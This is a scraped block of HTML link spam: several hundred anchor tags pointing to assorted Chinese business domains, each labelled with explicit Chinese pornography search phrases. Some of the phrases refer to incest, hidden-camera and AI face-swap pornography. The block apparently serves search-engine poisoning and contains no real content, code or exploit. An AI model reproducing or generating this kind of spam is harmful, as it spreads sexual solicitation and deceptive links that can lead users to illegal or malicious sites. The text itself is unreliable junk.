<a href="http://www.etaitou.com" target="_blank">黄色成人在线视频</a>|
<a href="http://www.xzcxjj.com" target="_blank">日韩欧美高清在线</a>|
<a href="http://www.lzwoaiwoqi.com" target="_blank">北条麻妃一区二区三区免费</a>|
<a href="http://www.ythdl.com" target="_blank">91中文字精品一区二区</a>|
<a href="http://www.tjjinya.com" target="_blank">欧美视频在线免费</a>|
<a href="http://www.ldbkj.com" target="_blank">精品免费久久</a>|
<a href="http://www.qingdaocoffee.com" target="_blank">卡一卡二卡三在线</a>|
<a href="http://www.sddaqian.com" target="_blank">不卡av免费</a>|
<a href="http://www.bigiotworld.com" target="_blank">撸撸在线视频</a>|
<a href="http://www.zcgxs.com" target="_blank">国产在线精品播放</a>|
<a href="http://www.yuanshenkejidaxue.com" target="_blank">亚洲aaa精品</a>|
<a href="http://www.dgfuzhou.com" target="_blank">黄色在线观看免费</a>|
<a href="http://www.xgdd88.com" target="_blank">国产一级片免费在线观看</a>|
<a href="http://www.tf0755.com" target="_blank">国产精选av</a>|
<a href="http://www.bjhyd168.com" target="_blank">精品一区二区三区免费</a>|
<a href="http://www.pdwhere.com" target="_blank">人妻少妇精品无码专区</a>|
<a href="http://www.zssycy.com" target="_blank">精品国产乱码一区二</a>|
<a href="http://www.rgbjinfong.com" target="_blank">在线观看黄</a>|
<a href="http://www.zgjyglw.com" target="_blank">国产精品av免费观看</a>|
<a href="http://www.kjstgd.com" target="_blank">欧美36p</a>|
<a href="http://www.hkmsd.com" target="_blank">欧美精品色</a>|
<a href="http://www.nb-hongfu.com" target="_blank">国产做a视频</a>|
<a href="http://www.tzhxsb.com" target="_blank">九色porny自拍视频</a>|
<a href="http://www.jingweimineral.com" target="_blank">黑人狂躁日本妞一区二区三区</a>|
<a href="http://www.qkg010.com" target="_blank">北条麻妃99精品青青久久</a>|
<a href="http://www.guizhouzpw.com" target="_blank">日韩精品卡通动漫网站</a>|
<a href="http://www.hynmtc.com" target="_blank">午夜影院0606</a>|
<a href="http://www.aixuemile.com" target="_blank">久久影片</a>|
<a href="http://www.yundaxiangsu.com" target="_blank">国产黄色免费大片</a>|
<a href="http://www.xzqdj.com" target="_blank">秋霞av网</a>|
<a href="http://www.nmgdlj.com" target="_blank">粉嫩av懂色av蜜臀av分享</a>|
<a href="http://www.lyyeyazhan.com" target="_blank">日本精品网站</a>|
<a href="http://www.jhpmnet.com" target="_blank">性高跟鞋xxxxhd人妖</a>|
<a href="http://www.gzhlfz.com" target="_blank">怡红院一区二区三区</a>|
<a href="http://www.zbhengyuan.com" target="_blank">18性xxxxx性猛交</a>|
<a href="http://www.maoyuandz.com" target="_blank">午夜剧场免费观看</a>|
<a href="http://www.cenilink.com" target="_blank">日韩最新视频</a>|
<a href="http://www.hongshengfz.com" target="_blank">污网站免费</a>|
<a href="http://www.xdyouth.com" target="_blank">夜夜干夜夜</a>|
<a href="http://www.lankaiwl.com" target="_blank">欧美色就是色</a>|
<a href="http://www.jinshabet3.com" target="_blank">av在线手机版</a>|
<a href="http://www.sjjdjiaju.com" target="_blank">海量av资源</a>|
<a href="http://www.gaogebelt.com" target="_blank">日韩avxxx</a>|
<a href="http://www.ktniao.com" target="_blank">国产精品网址</a>|
<a href="http://www.jxbsjs.com" target="_blank">日产av在线</a>|
<a href="http://www.puyuzx.com" target="_blank">一本色道久久综合精品婷婷</a>|
<a href="http://www.dyj87a.com" target="_blank">日韩女优在线播放</a>|
<a href="http://www.tibet-mall.com" target="_blank">久久成人综合网</a>|
<a href="http://www.yueyuanshiye.com" target="_blank">国产亚洲av在线</a>|
<a href="http://www.qiangshengglass.com" target="_blank">欧美伊人影院</a>|
<a href="http://www.xwxydb.com" target="_blank">日韩成人av影视</a>|
<a href="http://www.jj0791.com" target="_blank">亚洲午夜网</a>|
<a href="http://www.sufeile.com" target="_blank">91福利视频网</a>|
<a href="http://www.zgshpx.com" target="_blank">琪琪综合</a>|
<a href="http://www.tianyusuliao.com" target="_blank">国内激情视频</a>|
<a href="http://www.njscanlon.com" target="_blank">h文在线观看</a>|
<a href="http://www.fsbookcar.com" target="_blank">欧美一区亚洲</a>|
<a href="http://www.4008166.com" target="_blank">成人欧美日韩一区二区三区</a>|
<a href="http://www.cfqianyourenli.com" target="_blank">午夜国产小视频</a>|
<a href="http://www.fannengtong.com" target="_blank">69色视频</a>|
<a href="http://www.ztdianli.com" target="_blank">欧美激情在线播放</a>|
<a href="http://www.cxwzdq.com" target="_blank">亚洲黄色一区</a>|
<a href="http://www.shidelvcai.com" target="_blank">国产高清无遮挡</a>|
<a href="http://www.jiyehaoshidai.com" target="_blank">深夜视频免费在线观看</a>|
<a href="http://www.lclgxny.com" target="_blank">疯狂撞击丝袜人妻</a>|
<a href="http://www.gzshengpin.com" target="_blank">国偷自拍第113页</a>|
<a href="http://www.lwzsmm.com" target="_blank">国产人妻大战黑人20p</a>|
<a href="http://www.china-juxiang.com" target="_blank">日韩无码精品一区二区三区</a>|
<a href="http://www.andhrawarch.com" target="_blank">色骚综合</a>|
<a href="http://www.usnphdj.com" target="_blank">日韩黄色在线</a>|
<a href="http://www.woccicoin.com" target="_blank">亚洲欧美日韩国产成人精品影院</a>|
<a href="http://www.shzwjfls.com" target="_blank">亚洲欧美日韩国产综合</a>|
<a href="http://www.szlkwx.com" target="_blank">91麻豆产精品久久久久久夏晴子</a>|
<a href="http://www.91kubao.com" target="_blank">俄罗斯性视频</a>|
<a href="http://www.bdrbw.com" target="_blank">免看黄大片aa</a>|
<a href="http://www.nmgcaoyuanshequ.com" target="_blank">成人黄色大片在线观看</a>|
<a href="http://www.jlxthb.com" target="_blank">婷婷六月丁</a>|
<a href="http://www.tea75.com" target="_blank">非洲一级黄色片</a>|
<a href="http://www.maijju.com" target="_blank">精品无码三级在线观看视频</a>|
<a href="http://www.wrqc-1.com" target="_blank">中文字幕亚洲电影</a>|
<a href="http://www.nzhys.com" target="_blank">99自拍偷拍</a>|
<a href="http://www.cnshch.com" target="_blank">97在线视频免费</a>|
<a href="http://www.jiangshanhuoguo.com" target="_blank">99成人精品</a>|
<a href="http://www.jiebestgp.com" target="_blank">久久亚洲精品无码va白人极品</a>|
<a href="http://www.zgkouqiang.com" target="_blank">天堂va蜜桃一区二区三区</a>|
<a href="http://www.kawaboss.com" target="_blank">91黄免费</a>|
<a href="http://www.zqpfjs.com" target="_blank">亚洲一区 自拍</a>|
<a href="http://www.bjqinghua.com" target="_blank">精品久久一二三区</a>|
<a href="http://www.hsgyjkz.com" target="_blank">日韩欧美无</a>|
<a href="http://www.shanyingkeji.com" target="_blank">黄色一级片黄色一级片</a>|
<a href="http://www.zhongchouluck.com" target="_blank">久久艹国产精品</a>|
<a href="http://www.jiglj.com" target="_blank">欧美多p</a>|
<a href="http://www.kaixintao8.com" target="_blank">男人久久</a>|
<a href="http://www.hrylsz.com" target="_blank">97自拍视频在线</a>|
<a href="http://www.wangxiguang.com" target="_blank">国产精品一品</a>|
<a href="http://www.dyyb168.com" target="_blank">www国产无套内射com</a>|
<a href="http://www.magiclifecn.com" target="_blank">含羞草一区二区三区</a>|
<a href="http://www.shguangfa.com" target="_blank">久久久久久国产视频</a>|
<a href="http://www.haozhuanghuang.com" target="_blank">国产亚洲精品av</a>|
<a href="http://www.taianba.com" target="_blank">在线观看国产网站</a>|
<a href="http://www.jingweimineral.com" target="_blank">在线成人看片</a>|
<a href="http://www.meetoping.com" target="_blank">日本不卡高清视频</a>|
<a href="http://www.hrbqxhj.com" target="_blank">麻豆传媒最新网址</a>|
<a href="http://www.cj7999.com" target="_blank">欧洲一区二区三区在线</a>|
<a href="http://www.bjshtd.com" target="_blank">国产青青视频</a>|
<a href="http://www.gfdecor.com" target="_blank">av网站在线免费播放</a>|
<a href="http://www.baiyinct.com" target="_blank">色播五月激情五月</a>|
<a href="http://www.fz0599.com" target="_blank">欧美 日韩 视频</a>|
<a href="http://www.anmeidaqimao.com" target="_blank">免费在线日本视频</a>|
<a href="http://www.chuangkegongguan.com" target="_blank">亚洲色图首页</a>|
<a href="http://www.szhjzy.com" target="_blank">亲子乱一区二区三区</a>|
<a href="http://www.bjyinruhua.com" target="_blank">尤物91</a>|
<a href="http://www.boyajc.com" target="_blank">av小说免费在线观看</a>|
<a href="http://www.jxbyg.com" target="_blank">午夜无遮挡</a>|
<a href="http://www.45minmiracle.com" target="_blank">自拍亚洲欧美</a>|
<a href="http://www.jrhbwuji.com" target="_blank">日韩中文字幕在线观看视频</a>|
<a href="http://www.tzswly.com" target="_blank">国产剧情在线一区</a>|
<a href="http://www.dfemt.com" target="_blank">99久久久无码国产精品6</a>|
<a href="http://www.tcgj-001.com" target="_blank">特及毛片</a>|
<a href="http://www.hmxfood.com" target="_blank">色乱码一区二区三在线看</a>|
<a href="http://www.trongen.com" target="_blank">久久色宗合</a>|
<a href="http://www.whygsp.com" target="_blank">日韩作爱视频</a>|
<a href="http://www.fyytk.com" target="_blank">亚洲精品中文在线观看</a>|
<a href="http://www.taolefan.com" target="_blank">亚洲欧美日韩久久</a>|
<a href="http://www.sandstone-cn.com" target="_blank">中文字幕在线视频观看</a>|
<a href="http://www.zhoohm.com" target="_blank">欧美日韩小说</a>|
<a href="http://www.cdthjdyp.com" target="_blank">在线免费观看视频a</a>|
<a href="http://www.lnjjmy.com" target="_blank">中文字幕在线三区</a>|
<a href="http://www.eedsqzkl.com" target="_blank">日韩二区在线</a>|
<a href="http://www.art-hisung.com" target="_blank">女人16一毛片</a>|
<a href="http://www.cystsjwxx.com" target="_blank">日韩伦理在线视频</a>|
<a href="http://www.benseshenghuo.com" target="_blank">夜夜高潮天天爽</a>|
<a href="http://www.zjxtgm.com" target="_blank">日韩作爱视频</a>|
<a href="http://www.pianyigou365.com" target="_blank">美女扒开尿口来摸</a>|
<a href="http://www.qdzhuoyue.com" target="_blank">日本精品一二区</a>|
<a href="http://www.grace2001.com" target="_blank">国产91精品ai换脸</a>|
<a href="http://www.apfengyi.com" target="_blank">成人黄色一区二区</a>|
<a href="http://www.xinhe-top.com" target="_blank">欧美韩国日本一区</a>|
<a href="http://www.zhoohm.com" target="_blank">一区二区视频在线播放</a>|
<a href="http://www.yongcheng888.com" target="_blank">99国产精品国产免费观看</a>|
<a href="http://www.tjshuangao.com" target="_blank">自拍三级</a>|
<a href="http://www.72huojia.com" target="_blank">亚洲跨种族黑人xxx</a>|
<a href="http://www.suizokukan2.com" target="_blank">伊人涩涩</a>|
<a href="http://www.shenboda.com" target="_blank">简单av在线</a>|
<a href="http://www.slhy10000.com" target="_blank">日韩久久影视</a>|
<a href="http://www.szmaihua.com" target="_blank">国产粉嫩av</a>|
<a href="http://www.ssdachina.com" target="_blank">麻豆av在线</a>|
<a href="http://www.hunshachang.com" target="_blank">99热伊人</a>|
<a href="http://www.wfssmy.com" target="_blank">亚洲一区 自拍</a>|
<a href="http://www.wjh0510.com" target="_blank">熟妇高潮一区二区</a>|
<a href="http://www.csxwdczl.com" target="_blank">国产精品久久久久久久岛一牛影视</a>|
<a href="http://www.atomkingdom.com" target="_blank">色就色综合</a>|
<a href="http://www.zngtgold.com" target="_blank">北条麻妃99精品青青久久</a>|
<a href="http://www.sh-guangping.com" target="_blank">日本美女影院</a>|
<a href="http://www.jltlock.com" target="_blank">老司机午夜激情</a>|
<a href="http://www.hui-shun.com" target="_blank">午夜无遮挡</a>|
<a href="http://www.yuanshengao.com" target="_blank">91视频色</a>|
<a href="http://www.yijiben.com" target="_blank">日产av在线</a>|
<a href="http://www.szxka.com" target="_blank">久久艹精品</a>|
<a href="http://www.tjjhw.com" target="_blank">高清毛片aaaaaaaaa片</a>|
<a href="http://www.chaoliugo.com" target="_blank">日韩av伦理片</a>|
<a href="http://www.miao-ou.com" target="_blank">在线三级av</a>|
<a href="http://www.cuiyigp.com" target="_blank">麻豆黄网</a>|
<a href="http://www.wxfjtg08.com" target="_blank">思思久久99热只有频精品66</a>|
<a href="http://www.nb-dfrg.com" target="_blank">在线国产福利</a>|
<a href="http://www.dgyhsport.com" target="_blank">日本xxxx高清色视频</a>|
<a href="http://www.shguangfa.com" target="_blank">成人久久久</a>|
<a href="http://www.ytgraphene.com" target="_blank">91亚色</a>|
<a href="http://www.456315.com" target="_blank">日韩伦理大全</a>|
<a href="http://www.yonghe02.com" target="_blank">国产午夜福利100集发布</a>|
<a href="http://www.dyyb168.com" target="_blank">中文字幕免费在线</a>|
<a href="http://www.sichuandiaosu.com" target="_blank">亚洲男人天堂2018</a>|
<a href="http://www.enterenglishmarket.com" target="_blank">粉色视频免费观看</a>|
<a href="http://www.socutepet.com" target="_blank">日本久久激情</a>|
<a href="http://www.huilingqinggan.com" target="_blank">麻豆出品</a>|
<a href="http://www.zhengluoxin.com" target="_blank">欧美一区二区三区色</a>|
<a href="http://www.huw163.com" target="_blank">青青草原av在线</a>|
<a href="http://www.lpqld.com" target="_blank">国产91在线视频</a>|
<a href="http://www.wsoash.com" target="_blank">黄色免费网站观看</a>|
<a href="http://www.szair330.com" target="_blank">久久调教</a>|
<a href="http://www.meishanmei.com" target="_blank">色综合视频</a>|
<a href="http://www.ilookcloud.com" target="_blank">骑骑上司妻电影</a>|
<a href="http://www.yycqfz.com" target="_blank">日本成人黄色片</a>|
<a href="http://www.yjlngy.com" target="_blank">熟妇高潮喷沈阳45熟妇高潮喷</a>|
<a href="http://www.nhxhw.com" target="_blank">在线免费观看一区二区</a>|
<a href="http://www.junanyake.com" target="_blank">亚洲免费成人在线</a>|
<a href="http://www.szdkfp8.com" target="_blank">一边搓奶一边摸下面太爽了</a>|
<a href="http://www.jdcgqt.com" target="_blank">五月婷婷丁香六月</a>|
<a href="http://www.anhuablacktea.com" target="_blank">东京av在线</a>|
<a href="http://www.sx010.com" target="_blank">国产果冻豆传媒麻婆</a>|
<a href="http://www.xrzkl.com" target="_blank">夜色在线视频</a>|
<a href="http://www.rymb001.com" target="_blank">亚洲五级片</a>|
<a href="http://www.shidelvcai.com" target="_blank">欧美网站免费</a>|
<a href="http://www.szhbjjz.com" target="_blank">91精品综合久久</a>|
<a href="http://www.mishijianzao.com" target="_blank">欧美18一19性内谢</a>|
<a href="http://www.jzhscd.com" target="_blank">91短视全免费</a>|
<a href="http://www.tjpsjs.com" target="_blank">欧美视频久久</a>|
<a href="http://www.xxtdzp.com" target="_blank">国产三级自拍</a>|
<a href="http://www.shanruohj.com" target="_blank">日本福利社</a>|
<a href="http://www.dabzjx.com" target="_blank">99国内揄拍国内精品人妻免费</a>|
<a href="http://www.xinyuetravel.com" target="_blank">免费在线</a>|
<a href="http://www.swkj168.com" target="_blank">911亚洲精选</a>|
<a href="http://www.tianyicf.com" target="_blank">在线播放 日韩</a>|
<a href="http://www.kangli666.com" target="_blank">国产91在线视频</a>|
<a href="http://www.tjyingz.com" target="_blank">中日韩精品视频在线观看</a>|
<a href="http://www.jzlmp.com" target="_blank">黄色一级黄色片</a>|
<a href="http://www.shaoren62.com" target="_blank">欧美激情亚洲色图</a>|
<a href="http://www.gzkfy.com" target="_blank">手机看片理论片</a>|
<a href="http://www.bnrlc.com" target="_blank">国产一在线</a>|
<a href="http://www.nmncre.com" target="_blank">92看片淫黄大片欧美看国产片</a>|
<a href="http://www.xassbb.com" target="_blank">成人动漫av在线</a>|
<a href="http://www.wangjianshe.com" target="_blank">97国产超碰</a>|
<a href="http://www.jiajiefurniture.com" target="_blank">91精品视频一区二区</a>|
<a href="http://www.gsjxy.com" target="_blank">深爱激情久久</a>|
<a href="http://www.dghongli188.com" target="_blank">国产人妻人伦精品1国产</a>|
<a href="http://www.zhenglongcnc.com" target="_blank">在线看片资源</a>|
<a href="http://www.jshxhg.com" target="_blank">久久久xxx</a>|
<a href="http://www.zsjjy.com" target="_blank">亚洲精品一线二线三线</a>|
<a href="http://www.1630163.com" target="_blank">国产乱淫视频</a>|
<a href="http://www.zjcompass.com" target="_blank">日韩av激情</a>|
<a href="http://www.fsbochen.com" target="_blank">聚色av</a>|
<a href="http://www.jinanhengjian.com" target="_blank">四虎精品在永久在线观看</a>|
<a href="http://www.luoweikj.com" target="_blank">日本韩国欧美</a>|
<a href="http://www.njxjyjd.com" target="_blank">欧美另类重口</a>|
<a href="http://www.hljfang.com" target="_blank">美女视频在线免费观看</a>|
<a href="http://www.yunxuan-gz.com" target="_blank">亚洲精品在线观看网站</a>|
<a href="http://www.lihua168.com" target="_blank">中文无码av一区二区三区</a>|
<a href="http://www.vectorime.com" target="_blank">香港av电影</a>|
<a href="http://www.xahmfc.com" target="_blank">丰满老女人高潮呻吟</a>|
<a href="http://www.taisox.com" target="_blank">久久96</a>|
<a href="http://www.nlsdz.com" target="_blank">色呦呦在线播放</a>|
<a href="http://www.fzrc365.com" target="_blank">琪琪免费视频</a>|
<a href="http://www.dianguang15.com" target="_blank">色av综合在线</a>|
<a href="http://www.weidantong.com" target="_blank">国产精品久久毛片av大全日韩</a>|
<a href="http://www.yzldxc.com" target="_blank">黄色av观看</a>|
<a href="http://www.yianele.com" target="_blank">欧美高清视频一区</a>|
<a href="http://www.changlin-sh.com" target="_blank">国产精品免费一区二区三区都可以</a>|
<a href="http://www.tncttc.com" target="_blank">sleepless动漫在线播放免费观看</a>|
<a href="http://www.yinyueyanhuoranfang.com" target="_blank">久久精品国产亚洲av成人</a>|
<a href="http://www.qzznqc.com" target="_blank">日产av在线</a>|
<a href="http://www.nmgdlj.com" target="_blank">99热99精品</a>|
<a href="http://www.jxxinglian.com" target="_blank">亚洲精品在</a>|
<a href="http://www.frqmw.com" target="_blank">久久国产精品免费看</a>|
<a href="http://www.mebvf.com" target="_blank">国产日日干</a>|
<a href="http://www.7rourou.com" target="_blank">久久久99久久</a>|
<a href="http://www.gpj6.com" target="_blank">青青草原av在线</a>|
<a href="http://www.bjgdqxgs.com" target="_blank">av电影在线观看不卡</a>|
<a href="http://www.wcica.com" target="_blank">免费黄色观看</a>|
<a href="http://www.jsmyzy.com" target="_blank">欧美一区二区成人</a>|
<a href="http://www.gzhonglin.com" target="_blank">欧美骚少妇</a>|
<a href="http://www.szteampower.com" target="_blank">亚洲欧美另类一区</a>|
<a href="http://www.lzqx999.com" target="_blank">free×性护士医生videos猛烈</a>|
<a href="http://www.jxhdcj.com" target="_blank">免看黄大片aa</a>|
<a href="http://www.hairmay.com" target="_blank">亚洲国产精品视频在线</a>|
<a href="http://www.padxn.com" target="_blank">亚洲一区二区免费电影</a>|
<a href="http://www.jinlong818.com" target="_blank">琪琪伦伦影院理论片</a>|
<a href="http://www.ka-fei-ji.com" target="_blank">韩漫动漫免费大全在线观看</a>|
<a href="http://www.atomkingdom.com" target="_blank">日韩成人av免费在线观看</a>|
<a href="http://www.yianele.com" target="_blank">亚洲高清影院</a>|
<a href="http://www.sh-road.com" target="_blank">亚洲人人精品</a>|
<a href="http://www.qzzhongxin.com" target="_blank">婷婷免费</a>|
<a href="http://www.yexiyu.com" target="_blank">国产无套精品一区二区</a>|
<a href="http://www.mjjj888.com" target="_blank">www.夜夜骑.com</a>|
<a href="http://www.dgqimei.com" target="_blank">免费看日批视频</a>|
<a href="http://www.szhuaping.com" target="_blank">蜜桃免费视频</a>|
<a href="http://www.buxuantec.com" target="_blank">国产女同视频</a>|
<a href="http://www.hao-hui.com" target="_blank">天天干夜夜玩</a>|
<a href="http://www.gdrddb.com" target="_blank">成年人黄色免费网站</a>|
<a href="http://www.scksjz.com" target="_blank">六月丁香婷婷综合</a>|
<a href="http://www.jinxinhp.com" target="_blank">国产午夜福利100集发布</a>|
<a href="http://www.bjbolangsha.com" target="_blank">少妇视频一区</a>|
<a href="http://www.xyppkc.com" target="_blank">亚洲裸体</a>|
<a href="http://www.nrstreet.com" target="_blank">三级影片在线免费观看</a>|
<a href="http://www.ruijingfang.com" target="_blank">亚洲国产精品人人爽夜夜爽</a>|
<a href="http://www.wpz668.com" target="_blank">黄色片网站免费</a>|
<a href="http://www.913j.com" target="_blank">人妻少妇偷人精品久久性色</a>|
<a href="http://www.ddjambo.com" target="_blank">中国女人和老外的毛片</a>|
<a href="http://www.sugimotosyouten.com" target="_blank">免费人成视频在线播放</a>|
<a href="http://www.d0734.com" target="_blank">午夜久久久精品</a>|
<a href="http://www.xgbnss.com" target="_blank">蜜桃av久久久亚洲精品</a>|
<a href="http://www.bjhrdmy.com" target="_blank">日韩精品首页</a>|
<a href="http://www.136528.com" target="_blank">a级在线视频</a>|
<a href="http://www.jlztyy.com" target="_blank">av福利院</a>|
<a href="http://www.ywshang.com" target="_blank">男人日女人免费视频</a>|
<a href="http://www.szrsled.com" target="_blank">午夜激情亚洲</a>|
<a href="http://www.huangcha888.com" target="_blank">四色网址</a>|
<a href="http://www.jsrydaw.com" target="_blank">精品999久久久</a>|
<a href="http://www.maijju.com" target="_blank">亚洲精品高潮</a>|
<a href="http://www.shop573.com" target="_blank">麻豆传媒网页</a>|
<a href="http://www.chenzhourenli.com" target="_blank">高清欧美性猛交xxxx</a>|
<a href="http://www.pjyfsj.com" target="_blank">天天舔天天舔</a>|
<a href="http://www.sdxuyang.com" target="_blank">日韩一级黄</a>|
<a href="http://www.chyinlong.com" target="_blank">国产综合网站</a>|
<a href="http://www.xingchaole.com" target="_blank">午夜影院0606</a>|
<a href="http://www.fanghui716.com" target="_blank">网友自拍超碰</a>|
<a href="http://www.zgxzjy.com" target="_blank">在线观看日韩av电影</a>|
<a href="http://www.bjht588.com" target="_blank">国产亚洲精久久久久久无码77777</a>|
<a href="http://www.xiehuopingtai.com" target="_blank">国产黄大片</a>|
<a href="http://www.whguangning.com" target="_blank">亚洲人免费视频</a>|
<a href="http://www.xufencable.com" target="_blank">午夜激情欧美</a>|
<a href="http://www.zhaomingenviron.com" target="_blank">第一av网</a>|
<a href="http://www.zgqmjk.com" target="_blank">久久这里只有精品8</a>|
<a href="http://www.bjhyd168.com" target="_blank">国产成人午夜视频</a>|
<a href="http://www.cyfqj.com" target="_blank">欧美激情精品</a>|
<a href="http://www.nj-jtools.com" target="_blank">福利av在线</a>|
<a href="http://www.xgmts.com" target="_blank">91人妻一区二区</a>|
<a href="http://www.wangxiguang.com" target="_blank">美女露隐私网站</a>|
<a href="http://www.tjpsjs.com" target="_blank">九九看片</a>|
<a href="http://www.aobolocks.com" target="_blank">天天干夜操</a>|
<a href="http://www.sdsjwx.com" target="_blank">五月婷婷综合在线观看</a>|
<a href="http://www.znzcarclub.com" target="_blank">欧美精品黄色片</a>|
<a href="http://www.rszs60.com" target="_blank">亚洲影视精品</a>|
<a href="http://www.dxsaving.com" target="_blank">大尺度床戏视频</a>|
<a href="http://www.fhszgc.com" target="_blank">亚洲大尺度</a>|
<a href="http://www.bxy188.com" target="_blank">国产免费a</a>|
<a href="http://www.hao591.com" target="_blank">在线播放第一页</a>|
<a href="http://www.cqadiy.com" target="_blank">欧美日韩毛片</a>|
<a href="http://www.saccen.com" target="_blank">久久精品视频在线免费观看</a>|
<a href="http://www.gnsgn.com" target="_blank">视频一区在线播放</a>|
<a href="http://www.jnxsks.com" target="_blank">av片大全</a>|
<a href="http://www.xatsjj.com" target="_blank">午夜无遮挡</a>|
<a href="http://www.mingjuezg.com" target="_blank">最近中文字幕在线中文视频</a>|
<a href="http://www.laizhoujixie.com" target="_blank">欧美日韩在线视频观看</a>|
<a href="http://www.cnscxmt.com" target="_blank">韩国伦理大全</a>|
<a href="http://www.bjaojia.com" target="_blank">性感美女一级片</a>|
<a href="http://www.sztoppower.com" target="_blank">日韩欧美精品久久</a>|
<a href="http://www.jiushangkj.com" target="_blank">亚洲视频图片</a>|
<a href="http://www.htljw.com" target="_blank">91免费观看入口</a>|
<a href="http://www.shiny-exhibition.com" target="_blank">成人激情视频在线</a>|
<a href="http://www.laiwupig.com" target="_blank">国产精品va</a>|
<a href="http://www.sxpyjc.com" target="_blank">成人午夜网站</a>|
<a href="http://www.down35.com" target="_blank">亚洲高清在线观看视频</a>|
<a href="http://www.ct5588.com" target="_blank">国内久久久久</a>|
<a href="http://www.twtya.com" target="_blank">一起操在线观看</a>|
<a href="http://www.atomkingdom.com" target="_blank">国产私人影院</a>|
<a href="http://www.rcs-china.com" target="_blank">尤物最新网址</a>|
<a href="http://www.voonv.com" target="_blank">亚洲色图美腿丝袜</a>|
<a href="http://www.duchamps888.com" target="_blank">99国产精品国产免费观看</a>|
<a href="http://www.whguangning.com" target="_blank">毛片在线免费观看网址</a>|
<a href="http://www.bjshaton.com" target="_blank">国产成人一区二区三区电影</a>|
<a href="http://www.pvcjiaoli.com" target="_blank">日本欧美久久久</a>|
<a href="http://www.leeyonng.com" target="_blank">99性趣网</a>|
<a href="http://www.dairegas.com" target="_blank">69视频在线免费观看</a>|
<a href="http://www.bptjob.com" target="_blank">中文字幕人妻中文</a>|
<a href="http://www.ein-sh.com" target="_blank">日本在线观看免费</a>|
<a href="http://www.geilig.com" target="_blank">国内免费av</a>|
<a href="http://www.ythmz.com" target="_blank">九九久久综合</a>|
<a href="http://www.dreamscnc.com" target="_blank">国产乱一区二区三区</a>|
<a href="http://www.dzcshbkj.com" target="_blank">中出 在线</a>|
<a href="http://www.pu-cheng.com" target="_blank">日韩久久一级片</a>|
<a href="http://www.059322.com" target="_blank">在线免费观看视频你懂的</a>|
<a href="http://www.7hangw.com" target="_blank">色悠悠在线视频</a>|
<a href="http://www.jiannijc.com" target="_blank">婷婷免费</a>|
<a href="http://www.xiaonei6.com" target="_blank">两个人做人爱视频免费</a>|
<a href="http://www.zgdaixie.com" target="_blank">欧美性俱乐部</a>|
<a href="http://www.9475shop.com" target="_blank">美女扒开尿口来摸</a>|
<a href="http://www.pcgqt.com" target="_blank">农村老熟妇乱子伦视频</a>|
<a href="http://www.dl-meida.com" target="_blank">久久精品免费一区二区</a>|
<a href="http://www.zaoyzao.com" target="_blank">进去里片欧美</a>|
<a href="http://www.huadaicha.com" target="_blank">2020狠狠操</a>|
<a href="http://www.shfxhz.com" target="_blank">玖玖精品在线视频</a>|
<a href="http://www.china-nmglq.com" target="_blank">97国产</a>|
<a href="http://www.zhengyicm.com" target="_blank">www亚洲成人</a>|
<a href="http://www.szzcmx.com" target="_blank">av成人黄色</a>|
<a href="http://www.xyzxlm.com" target="_blank">亚洲欧美黄</a>|
<a href="http://www.nmhqw.com" target="_blank">在线免费观看一区二区</a>|
<a href="http://www.njbymm.com" target="_blank">九色国产精品</a>|
<a href="http://www.hongdun-security.com" target="_blank">美女黄色在线观看</a>|
<a href="http://www.zjsixiang.com" target="_blank">绿巨人在线观看免费观看在线nba动漫</a>|
<a href="http://www.caihongtian.com" target="_blank">国产特级片</a>|
<a href="http://www.lnjjmy.com" target="_blank">日韩一区二区三区视频在线</a>|
<a href="http://www.wangjianshe.com" target="_blank">亚洲黄色图</a>|
<a href="http://www.dgxj88.com" target="_blank">在线观看成人av</a>|
<a href="http://www.szdyjk.com" target="_blank">亚洲爽爽爽</a>|
<a href="http://www.hb-fulande.com" target="_blank">久久调教</a>|
<a href="http://www.jsurzx.com" target="_blank">在线成人看片</a>|
<a href="http://www.akasakalab.com" target="_blank">99久久黄色</a>|
<a href="http://www.yzc88z.com" target="_blank">9999国产精品</a>|
<a href="http://www.zichen2008.com" target="_blank">欧美毛片网站</a>|
<a href="http://www.wgcnzy.com" target="_blank">女女综合网</a>|
<a href="http://www.hnlctl.com" target="_blank">九色国产精品</a>|
<a href="http://www.qdchanghui.com" target="_blank">美女久久精品</a>|
<a href="http://www.xianziyan.com" target="_blank">高潮毛片无遮挡</a>|
<a href="http://www.160jp.com" target="_blank">九一精品一区</a>|
<a href="http://www.dljxzz.com" target="_blank">亚洲性猛交xxxx</a>|
<a href="http://www.wangchang168.com" target="_blank">女人久久久久</a>|
<a href="http://www.bx0573.com" target="_blank">www天堂在线</a>|
<a href="http://www.qichewenhua.com" target="_blank">亚洲图区在线</a>|
<a href="http://www.xfkj100.com" target="_blank">亚洲国产精品一区</a>|
<a href="http://www.officestamart.com" target="_blank">免费日韩在线</a>|
<a href="http://www.pangu2016.com" target="_blank">自拍偷拍18p</a>|
<a href="http://www.cnqidong.com" target="_blank">国产无遮挡呻吟娇喘视频</a>|
<a href="http://www.zhrent.com" target="_blank">激情亚洲网</a>|
<a href="http://www.qzmlrj.com" target="_blank">天干夜天干天天天爽视频</a>|
<a href="http://www.times-stpacking.com" target="_blank">亚洲精品tv</a>|
<a href="http://www.majormagnets.com" target="_blank">69影院少妇在线观看</a>|
<a href="http://www.c16v.com" target="_blank">毛片无码免费无码播放</a>|
<a href="http://www.guanghuimeiye.com" target="_blank">亚洲精品乱码久久久久久不卡</a>|
<a href="http://www.ssqcw.com" target="_blank">久久神马影院</a>|
<a href="http://www.zhaojienet.com" target="_blank">鲁大师私人影院在线观看</a>|
<a href="http://www.lfmenghao.com" target="_blank">国产精品一区二区免费</a>|
<a href="http://www.dayundangjian.com" target="_blank">日韩国产亚洲欧美</a>|
<a href="http://www.haolijia365.com" target="_blank">久草资源网</a>|
<a href="http://www.czzhengqian.com" target="_blank">丰满熟妇被猛烈进入高清片</a>|
<a href="http://www.hntianya.com" target="_blank">97久色</a>|
<a href="http://www.fszhuoyi.com" target="_blank">久久96</a>|
<a href="http://www.zzbaitiane.com" target="_blank">久章草影院</a>|
<a href="http://www.ilookcloud.com" target="_blank">永久免费成人代码</a>|
<a href="http://www.mushirui.com" target="_blank">68日本xxxxxⅹxxx22</a>|
<a href="http://www.meiletw.com" target="_blank">宝贝乖h调教灌尿穿环</a>|
<a href="http://www.csmifeng.com" target="_blank">国产精品大全</a>|
<a href="http://www.juxiangtv.com" target="_blank">欧美激情亚洲色图</a>|
<a href="http://www.bjhdsz.com" target="_blank">黄色在线观看免费</a>|
<a href="http://www.sugimotosyouten.com" target="_blank">伊人影院在线观看</a>|
